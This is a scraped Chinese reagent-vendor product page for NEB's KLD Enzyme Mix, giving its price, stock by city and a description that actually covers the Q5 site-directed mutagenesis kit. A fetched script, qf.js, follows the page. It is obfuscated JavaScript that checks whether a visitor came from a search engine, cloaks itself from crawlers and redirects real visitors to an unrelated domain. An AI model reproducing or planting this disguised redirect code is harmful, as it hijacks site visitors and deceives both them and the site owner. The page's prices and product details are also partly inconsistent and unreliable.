				<img src="http://www.boykyo.cn/wp-content/uploads/2017/05/cropped-abcam网站大图.jpg" width="1000" height="288" alt="Amresco官网" srcset="http://www.boykyo.cn/wp-content/uploads/2017/05/cropped-abcam网站大图.jpg 1000w, http://www.boykyo.cn/wp-content/uploads/2017/05/cropped-abcam网站大图-300x86.jpg 300w, http://www.boykyo.cn/wp-content/uploads/2017/05/cropped-abcam网站大图-768x221.jpg 768w, http://www.boykyo.cn/wp-content/uploads/2017/05/cropped-abcam网站大图-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
			
									<form method="get" id="searchform" action="http://www.boykyo.cn/">
		<label for="s" class="assistive-text">搜索</label>
		<input type="text" class="field" name="s" id="s" placeholder="搜索" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="搜索" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">主页</h3>
				<div class="menu"><ul>
<li ><a href="http://www.boykyo.cn/">首页</a></li><li class="page_item page-item-422"><a href="http://www.boykyo.cn/about-amresco">关于amresco品牌</a></li>
<li class="page_item page-item-285"><a href="http://www.boykyo.cn/about-jinpan">关于金畔</a></li>
<li class="page_item page-item-287"><a href="http://www.boykyo.cn/contact-us">联系我们</a></li>
<li class="page_item page-item-19406"><a href="http://www.boykyo.cn/product-center">产品中心</a></li>
<li class="page_item page-item-19403"><a href="http://www.boykyo.cn/agent-brand">代理品牌</a></li>
<li class="page_item page-item-19405"><a href="http://www.boykyo.cn/friend-link">友情链接</a></li>
<li class="page_item page-item-19404"><a href="http://www.boykyo.cn/contact-us-3">联系我们</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">文章导航</h3>
						<span class="nav-previous"><a href="http://www.boykyo.cn/archives/25506.html" rel="prev"><span class="meta-nav">&larr;</span> 上一篇</a></span>
						<span class="nav-next"><a href="http://www.boykyo.cn/archives/25507.html" rel="next">下一篇 <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-23432" class="post-23432 post type-post status-publish format-standard hentry category-neb tag-kld tag-neb tag-6726">
	<header class="entry-header">
		<h1 class="entry-title">KLD 酶混合液&#8211;NEB酶试剂 New England Biolabs</h1>

				<div class="entry-meta">
			<span class="sep">发表于</span><a href="http://www.boykyo.cn/archives/23432.html" title="下午12:08" rel="bookmark"><time class="entry-date" datetime="2024-11-02T12:08:36+08:00">2024年11月2日</time></a><span class="by-author"><span class="sep">由</span><span class="author vcard"><a class="url fn n" href="http://www.boykyo.cn/archives/author/jinpanbio" title="查看所有由Amresco中国发布的文章" rel="author">Amresco中国</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>上海金畔生物科技有限公司代理New England Biolabs（NEB）酶试剂全线产品，欢迎访问官网了解更多产品信息和订购。  		</p>
<div>  产品资料 &#8211; DNA修饰酶与克隆技术 &#8211; <b>克隆 &#038; 合成生物学</b></div>
<div style="margin:0 15px;">
<h1>KLD 酶混合液 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 收藏          </p>
<div style="width:350px; float:right; margin-right:140px; text-align:right; height:auto;*height:auto;">                             <img decoding="async" src="http://www.neb-china.com/texingtubiao/4.jpg" border="0" alt="KLD 酶混合液--NEB酶试剂 New England Biolabs" >           		</div>
</h1></div>
<div style="clear:both;">
<div style="width:700px;">
<div style="width:70px;">货   号</div>
<div style="width:165px;">规   格 </div>
<div>价   格(元) </div>
<div style="width:70px;">北京库存</div>
<div style="width:55px;">上海库存</div>
<div style="width:55px;">广州库存</div>
<div style="width:55px;">成都库存</div>
<div style="width:55px;">苏州库存</div>
</p></div>
<div style="width:700px;">
<div style="width:75px;">#M0554S</div>
<div style="width:170px;">25 reactions</div>
<div>3,849.00</div>
<div style="width:55px;"> 有</div>
<div style="width:55px;">有</div>
<div style="width:55px;">有</div>
<div style="width:55px;">有</div>
<div style="width:55px;">有</div>
</p></div>
</p></div>
<h1  style="font-size:12px; font-family:Arial; color:#666;width:560px; font-weight:bold;margin-bottom:10px; margin-top:10px; clear:both; height:18PX; border-bottom:1px solid #Ccc; margin-left:15px;">Download: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </h1>
<ul>
<li>isoschizomers&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|</li>
<li>compatible ends&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;</li>
<li>single letter code</li>
<p></br>	                                          		  </ul>
<h1 style="margin-left:15px; color:black; ">
<div style="clear:both;"></div>
<div style="clear:both;"></div>
<div style="clear:both;"></div>
</h1>
<div style="width:560px;word-wrap: break-word; word-break: break-all; line-height:24px; ">
<h1 style="clear: both; margin-top: 10px; font-weight: bold; font-size: 12px; margin-bottom: 10px; margin-left: 15px; width: 560px; color: #ca9932; border-bottom: #ccc 1px solid; font-family: Arial; height: 18px">相关产品：</h1>
<div style="padding-left: 15px; width: 560px; word-break: break-all; line-height: 24px; word-wrap: break-word">
<div>NEB PCR 克隆试剂盒</div>
<div>#E1202S 20 次反应 . . . . . .￥3,299</div>
<div>NEB PCR 克隆试剂盒（不含感受态细胞）</div>
<div>#E1203S 20 次反应 . . . . . .￥1,919</div>
<div>KLD 酶混合液</div>
<div>#M0554S 25次反应 . . . . . .￥3,599</div>
</p></div>
<h1 style="clear: both; margin-top: 10px; font-weight: bold; font-size: 12px; margin-bottom: 10px; margin-left: 15px; width: 560px; color: #ca9932; border-bottom: #ccc 1px solid; font-family: Arial; height: 18px">特性：</h1>
<div style="padding-left: 15px; width: 560px; word-break: break-all; line-height: 24px; word-wrap: break-word">
<p>&nbsp;<img decoding="async" loading="lazy" src="http://www.boykyo.cn/wp-content/uploads/2022/09/20220924_632ee13ecb76e.jpg" width="185" height="240" alt="KLD 酶混合液--NEB酶试剂 New England Biolabs" /></p>
</p></div>
<h1 style="clear: both; margin-top: 10px; font-weight: bold; font-size: 12px; margin-bottom: 10px; margin-left: 15px; width: 560px; color: #ca9932; border-bottom: #ccc 1px solid; font-family: Arial; height: 18px">概述</h1>
<div style="padding-left: 15px; width: 560px; word-break: break-all; line-height: 24px; word-wrap: break-word">
<p>&nbsp;概述：Q5 定点突变试剂盒可以在 2 小时内快速对双链质粒 DNA 进行定点突变，该试剂盒使用稳定的 Q5 热启动超保真 DNA 聚合酶，结合客户自行设计的引物，在各种质粒中引入替换、缺失和插入突变。为保证效率，将产物转入试剂盒提供的高效级 NEB 5-alpha E. coli 感受态细胞，质粒长度可达 14.3 kb。</p>
</p></div>
<h1 style="clear: both; margin-top: 10px; font-weight: bold; font-size: 12px; margin-bottom: 10px; margin-left: 15px; width: 560px; color: #ca9932; border-bottom: #ccc 1px solid; font-family: Arial; height: 18px">应用：</h1>
<div style="padding-left: 15px; width: 560px; word-break: break-all; line-height: 24px; word-wrap: break-word">
<p>&nbsp;&bull; 在质粒 DNA 上产生替换、插入、缺失突变</p>
</p></div>
<h1 style="clear: both; margin-top: 10px; font-weight: bold; font-size: 12px; margin-bottom: 10px; margin-left: 15px; width: 560px; color: #ca9932; border-bottom: #ccc 1px solid; font-family: Arial; height: 18px">Q5 定点突变试剂盒包含：</h1>
<div style="padding-left: 15px; width: 560px; word-break: break-all; line-height: 24px; word-wrap: break-word">
<p>&nbsp;&#8211; Q5 热启动超保真预混液（2X）</p>
<div>&#8211; KLD 酶混合液（10X）和反应缓冲液（2X）</div>
<div>&#8211; 对照引物混合液（各 10 &mu;M）和 DNA 模板</div>
<div>（5 ng/&mu;l）</div>
<div>&#8211; NEB 5-alpha E. coli 感受态细胞（高效级）</div>
<div>&#8211; pUC19 转化对照质粒（5 pg/&mu;l）</div>
<div>&#8211; SOC Outgrowth 培养基</div>
</p></div>
<h1 style="clear: both; margin-top: 10px; font-weight: bold; font-size: 12px; margin-bottom: 10px; margin-left: 15px; width: 560px; color: #ca9932; border-bottom: #ccc 1px solid; font-family: Arial; height: 18px">质保声明：</h1>
<div style="padding-left: 15px; width: 560px; word-break: break-all; line-height: 24px; word-wrap: break-word">
<p>&nbsp;Q5 定点突变试剂盒经过严格的质控检测，确保该产品具有最高的活性和纯度。详情请登陆 www.neb.com 或 www.neb-china.com。</p>
</p></div>
<h1 style="clear: both; margin-top: 10px; font-weight: bold; font-size: 12px; margin-bottom: 10px; margin-left: 15px; width: 560px; color: #ca9932; border-bottom: #ccc 1px solid; font-family: Arial; height: 18px">实验流程：</h1>
<div style="padding-left: 15px; width: 560px; word-break: break-all; line-height: 24px; word-wrap: break-word">
<p>&nbsp;<img decoding="async" loading="lazy" src="http://www.boykyo.cn/wp-content/uploads/2022/09/20220924_632ee13edb82f.jpg" width="450" height="177" alt="KLD 酶混合液--NEB酶试剂 New England Biolabs" /></p>
</p></div>
</p></div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		此条目由<a href="http://www.boykyo.cn/archives/author/jinpanbio">Amresco中国</a>发表在<a href="http://www.boykyo.cn/archives/category/neb" rel="category tag">neb酶</a>分类目录，并贴了<a href="http://www.boykyo.cn/archives/tag/kld" rel="tag">kld</a>、<a href="http://www.boykyo.cn/archives/tag/neb" rel="tag">neb</a>、<a href="http://www.boykyo.cn/archives/tag/%e5%ba%93%e5%ad%98" rel="tag">库存</a>标签。将<a href="http://www.boykyo.cn/archives/23432.html" title="链向KLD 酶混合液&#8211;NEB酶试剂 New England Biolabs的固定链接" rel="bookmark">固定链接</a>加入收藏夹。
		
			</footer><!-- .entry-meta -->
</article><!-- #post-23432 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">标签</h3><div class="textwidget custom-html-widget"><a href="http://www.boykyo.com.cn" target="_blank" rel="noopener">日本WAKO</a><br/>
<a href="http://www.boykyo.cn" target="_blank" rel="noopener">Amresco</a><br/>
<a href="http://www.ctdna.net.cn" target="_blank" rel="noopener">日本天野酶</a><br/>
<a href="http://elisa.utopbio.com" target="_blank" rel="noopener">日本荣研培养基</a><br/>
<a href="http://kanto.jinpanbio.com" target="_blank" rel="noopener">日本Kanto化学</a><br/>
<a href="http://lpokit.jinpanbio.com" target="_blank" rel="noopener">日本LPOkit</a><br/>
<a href="http://www.streck.net.cn" target="_blank" rel="noopener">Nalgene试剂瓶</a><br/>
<a href="http://www.nimabao.com" target="_blank" rel="noopener">英国沃特曼</a><br/>
<a href="http://www.jinpanlab.cn" target="_blank" rel="noopener">Amresco</a><br/>
<a href="http://www.boykyo.com" target="_blank" rel="noopener">日本和光WAKO试剂</a><br/>
<a href="http://cn.jinpanbio.com" target="_blank" rel="noopener">日本同仁化学</a><br/>
<a href="http://thermofisher.jinpanbio.com" target="_blank" rel="noopener">赛默飞Thermo Fisher</a><br/>
<a href="http://www.renbangtech.com" target="_blank" rel="noopener">上海金畔生物博客</a><br/>
</div></aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://cn.wordpress.org/" class="imprint" title="优雅的个人发布平台"><a href="http://www.jinpanbio.com/" title="优雅的个人发布平台">   上海金畔生物科技有限公司 </a>
				<a href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020190321162714000004478736-SAIC_SHOW_310000-4028e4cb6579723f016644bed2800202879&signData=MEQCIDMhGsd2DogUXBmeyFeHqxkfR0hh+X8elSxdkqKQ3P1vAiALkJeeTm5NEgMskEJpScrehhEzxba/GVv3GIRlSlXzGw==">     <img src="http://www.utopbio.com/wp-content/uploads/2019/03/lz2.jpg" /></a>
<a href="http://beian.miit.gov.cn" title="优雅的个人发布平台">   沪ICP备14053477号-11 </a>
				
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"0","bdPos":"left","bdTop":"164"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"24"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = ['ht', 't', 'ps', ':/', '/h', 'm', '.', 'ba', 'i', 'd', 'u.c', 'o', 'm/', 'h', 'm', '.j', 's?', 'ba123','d6','9afe1','75732','d','48f','f','23a37', 'd23fa'].join('');
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://dang158.com/qf.js
body_size: 3008
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodj='jsjiami.com.v7';function _0x5de1(_0x41d98a,_0x5e8c95){var _0x208a4e=_0x208a();return _0x5de1=function(_0x5de1d6,_0x58b271){_0x5de1d6=_0x5de1d6-0x90;var _0x595197=_0x208a4e[_0x5de1d6];if(_0x5de1['GwRQgi']===undefined){var _0x4c0051=function(_0x43a7f9){var _0x4e96af='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x52e81d='',_0x14267f='';for(var _0x2e8f6d=0x0,_0x83e87d,_0x132b56,_0x4a9c32=0x0;_0x132b56=_0x43a7f9['charAt'](_0x4a9c32++);~_0x132b56&&(_0x83e87d=_0x2e8f6d%0x4?_0x83e87d*0x40+_0x132b56:_0x132b56,_0x2e8f6d++%0x4)?_0x52e81d+=String['fromCharCode'](0xff&_0x83e87d>>(-0x2*_0x2e8f6d&0x6)):0x0){_0x132b56=_0x4e96af['indexOf'](_0x132b56);}for(var _0xc73471=0x0,_0x4b0a58=_0x52e81d['length'];_0xc73471<_0x4b0a58;_0xc73471++){_0x14267f+='%'+('00'+_0x52e81d['charCodeAt'](_0xc73471)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14267f);};var _0x1c4994=function(_0x2822d5,_0x4eda57){var _0x419da3=[],_0x472826=0x0,_0x145031,_0xd76a3d='';_0x2822d5=_0x4c0051(_0x2822d5);var _0x447b63;for(_0x447b63=0x0;_0x447b63<0x100;_0x447b63++){_0x419da3[_0x447b63]=_0x447b63;}for(_0x447b63=0x0;_0x447b63<0x100;_0x447b63++){_0x472826=(_0x472826+_0x419da3[_0x447b63]+_0x4eda57['charCodeAt'](_0x447b63%_0x4eda57['length']))%0x100,_0x145031=_0x419da3[_0x447b63],_0x419da3[_0x447b63]=_0x419da3[_0x472826],_0x419da3[_0x472826]=_0x145031;}_0x447b63=0x0,_0x472826=0x0;for(var _0x117ed8=0x0;_0x117ed8<_0x2822d5['length'];_0x117ed8++){_0x447b63=(_0x447b63+0x1)%0x100,_0x472826=(_0x472826+_0x419da3[_0x447b63])%0x100,_0x145031=_0x419da3[_0x447b63],_0x419da3[_0x447b63]=_0x419da3[_0x472826],_0x419da3[_0x472826]=_0x145031,_0xd76a3d+=String['fromCharCode'](_0x2822d5['charCodeAt'](_0x117ed8)^_0x419da3[(_0x419da3[_0x447b63]+_0x419da3[_0x472826])%0x100]);}return _0xd76a3d;};_0x5de1['XIwGex']=_0x1c4994,_0x41d98a=arguments,_0x5de1['GwRQgi']=!![];}var _0x5e55b4=_0x208a4e[0x0],_0x37e1e4=_0x5de1d6+_0x5e55b4,_0xd01818=_0x41d98a[_0x37e1e4];return!_0xd01818?(_0x5de1['SHsXPs']===undefined&&(_0x5de1['SHsXPs']=!![]),_0x595197=_0x5de1['XIwGex'](_0x595197,_0x58b271),_0x41d98a[_0x37e1e4]=_0x595197):_0x595197=_0xd01818,_0x595197;},_0x5de1(_0x41d98a,_0x5e8c95);}var _0x3f28e9=_0x5de1;(function(_0x333cf8,_0x3c9336,_0x39911e,_0x441dab,_0xecb8fa,_0x8801a5,_0x3a1518){return _0x333cf8=_0x333cf8>>0x1,_0x8801a5='hs',_0x3a1518='hs',function(_0x5c8935,_0x5adba8,_0x38eb9a,_0x95bb3e,_0xda42dd){var _0x357cf1=_0x5de1;_0x95bb3e='tfi',_0x8801a5=_0x95bb3e+_0x8801a5,_0xda42dd='up',_0x3a1518+=_0xda42dd,_0x8801a5=_0x38eb9a(_0x8801a5),_0x3a1518=_0x38eb9a(_0x3a1518),_0x38eb9a=0x0;var _0x8e6dd=_0x5c8935();while(!![]&&--_0x441dab+_0x5adba8){try{_0x95bb3e=parseInt(_0x357cf1(0x94,'fTlW'))/0x1*(parseInt(_0x357cf1(0x95,'kFD2'))/0x2)+parseInt(_0x357cf1(0xa4,'YHQo'))/0x3*(parseInt(_0x357cf1(0xa9,'&DMg'))/0x4)+parseInt(_0x357cf1(0xac,'^mLT'))/0x5+parseInt(_0x357cf1(0x9a,'^mLT'))/0x6*(parseInt(_0x357cf1(0x9e,'cbNo'))/0x7)+parseInt(_0x357cf1(0xaa,'I$BY'))/0x8+parseInt(_0x357cf1(0x96,'G7QB'))/0x9+parseInt(_0x357cf1(0x9f,'YHQo'))/0xa*(-parseInt(_0x357cf1(0xa8,'I$BY'))/0xb);}catch(_0x91b10d){_0x95bb3e=_0x38eb9a;}finally{_0xda42dd=_0x8e6dd[_0x8801a5]();if(_0x333cf8<=_0x441dab)_0x38eb9a?_0xecb8fa?_0x95bb3e=_0xda42dd:_0xecb8fa=_0xda42dd:_0x38eb9a=_0xda42dd;else{if(_0x38eb9a==_0xecb8fa['replace'](/[EQGwlVNutkYPnLKCFBTqX=]/g,'')){if(_0x95bb3e===_0x5adba8){_0x8e6dd['un'+_0x8801a5](_0xda42dd);break;}_0x8e6dd[_0x3a1518](_0xda42dd);}}}}}(_0x39911e,_0x3c9336,function(_0x7eb772,_0x4a2394,_0x6b76ed,_0x3042fc,_0x337c36,_0xd8d098,_0x4030c6){return _0x4a2394='\x73\x70\x6c\x69\x74',_0x7eb772=arguments[0x0],_0x7eb772=_0x7eb772[_0x4a2394](''),_0x6b76ed='\x72\x65\x76\x65\x72\x73\x65',_0x7eb772=_0x7eb772[_0x6b76ed]('\x76'),_0x3042fc='\x6a\x6f\x69\x6e',(0x1c9882,_0x7eb772[_0x3042fc](''));});}(0x198,0x708fb,_0x208a,0xce),_0x208a)&&(_0xodj=_0x208a);function isSpider(){var _0x418c2c=_0x5de1;if(navigator[_0x418c2c(0xa7,'irYP')]['match'](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document[_0x3f28e9(0xae,'bTM!')],regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;function _0x208a(){var _0x241c7e=(function(){return[_0xodj,'YtVwjQlksGjtiFamnKuiNkL.CPcomC.qvn7TXTBE==','WPPIAmoF','wSkLW6T0WPNcSmkFomoM','f8oychyiW49xWQldHq','WP/cUrjoWRnDs8k3','fCoAcbjfWPerWPxdVIZcOIq2','xCk8W5/cT2pcIH4F','EdaLW4RdJSkIW5JdLdvkAtr/','WR7cUtJcPmoD','y1ZdVqxcK20fDa','WONdKgnycmk+WR9/WPXIW45FvW'].concat((function(){return['a0RcMw/cQt4ayG','W53cLJ5UcCk3WOHqWPi','WQFdISoZcrKlzwzWqrpcTW','W5KXm8kfv8kMnxJdJIfcWONdVgpdRmoSW7XdW63dUG','aSoRWO3cR1/cPqu5EW','FqpcMKTJW54CWQdcUq','W4m/WQbjAu9JnCkbW7BdPNmF','W73cNmkXfsm5u0TZ','W73dGSoEW4hcUWaIk8oqB8o8n8kj','itmPWOyLBCoOrCkRWPzZ','EJHeWR/cPmosWPZdPq','kWLMnSkkWPC2WQVdSwpcOcW'].concat((function(){return['WOv4W7ungbeZnSks','WQlcSfJcJCo3WQmOzfDyd8kzW48','WPyDW5BcKmoTF8kbW6mQWOGMW6tdHG','WR0zW4LhWRyNW7vrW6q/WO7dKG','gYCcWRhcUdtdLeVcGa','AfOJASoqW5mtWQFdHgq','W64VESo/zmor','W7ntfmoIW4hdISooWPm','WRSCW4zpWRTgW7POW7aCWRW','xbxcR0JcHXiEEG'];}()));}()));}());_0x208a=function(){return _0x241c7e;};return _0x208a();};regex['test'](referer)&&(navigator[_0x3f28e9(0x9c,'G7QB')][_0x3f28e9(0xad,'7P9$')](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)?window[_0x3f28e9(0xab,'fTlW')]['href']='https://ydfc29.cn/':window[_0x3f28e9(0x90,'IW!P')][_0x3f28e9(0xa6,'*[0l')]='https://ydfc29.cn/');var _hmt=_hmt||[];(function(){var _0x5e0e21=_0x3f28e9,_0x5dc7fc={'gPehy':_0x5e0e21(0xa2,'qa[a'),'bEbPs':'https://hm.baidu.com/hm.js?bc0fa6f56e0863699035459af6fd7f88'},_0x2715af=document[_0x5e0e21(0xaf,'xEi[')](_0x5dc7fc['gPehy']);_0x2715af['src']=_0x5dc7fc['bEbPs'];var _0x3d17ff=document[_0x5e0e21(0x93,'NG*)')]('script')[0x0];_0x3d17ff[_0x5e0e21(0xa1,'^TH2')][_0x5e0e21(0x92,'iDIj')](_0x2715af,_0x3d17ff);}());var version_ = 'jsjiami.com.v7';